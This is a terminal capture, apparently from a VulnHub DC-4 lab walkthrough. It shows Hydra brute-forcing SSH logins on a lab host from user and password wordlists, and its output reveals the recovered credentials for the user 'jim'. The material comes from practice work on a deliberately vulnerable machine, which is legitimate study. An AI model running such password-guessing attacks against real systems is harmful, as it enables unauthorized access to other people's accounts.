 ┌─[hitesh@parrot]─[~/boxes/vulnhub/dc-4]
└──╼ $hydra -L users.txt -P old-password.txt 192.168.1.8 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-29 14:28:
04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:252),
~48 tries per task
[DATA] attacking ssh://192.168.1.8:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 580 to do in 00:04h, 16 active
[STATUS] 127.67 tries/min, 383 tries in 00:03h, 376 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.8   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-29 14:34:
07